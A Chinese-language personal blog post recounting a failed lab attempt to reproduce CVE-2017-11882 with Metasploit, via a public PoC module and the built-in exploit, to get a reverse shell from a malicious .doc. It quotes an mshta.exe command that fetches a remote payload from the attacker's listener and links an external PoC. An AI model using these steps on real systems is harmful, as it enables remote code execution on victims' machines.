繼續練習metasploit的使用,這次復現的是11882這個漏洞,但是最後並沒有成功(已經把我逼瘋)。這裏記錄兩個復現方式,希望有緣人能夠爲小女子解答最後不成功的原因,小女子感激不盡。

就不去介紹這個漏洞了,網上搜一大把的。下面直接放兩個方式的截圖以及簡單講解。

00X0利用網上的poc來複現

poc地址:https://www.cnblogs.com/i-honey/p/7885573.html



首先要把cve-2017-11882.rb文件複製到msf模塊下



然後打開README.md,按照提示進行惡意doc的生成,其中有一個是用來彈計算器的。我們直接生成惡意doc,注意這裏的地址要換成你自己主機的地址。



然後我們來使用我們添加的msf模塊,設置參數,這裏如果search不到新添加的模塊可以使用:reload_all命令





然後運行,這裏也顯示失敗的結果了。如果成功反彈shell輸入sessions的時候會出現一個或者多個session。



失敗的原因我想和下面這個錯誤有關。當我在本地cmd下運行【mshta.exe "http://192.168.40.22:8080/abc " 的時候也是出現系統找不到指定文件的錯誤。



00X01利用Metasploit自帶exp

search模塊,然後set參數,如圖,當我在主機打開惡意doc時,直接出來下圖內容,之前在網上看到一哥們說這是表示本機office沒有漏洞,但是我利用彈計算器的測試doc能夠成功彈出doc,說明本地office版本應該還是有漏洞的吧。

朋友說是我主機windows系統的原因,他在他本地也不能反彈,但是他在他windows虛擬機裏面就可以。我也是母雞了~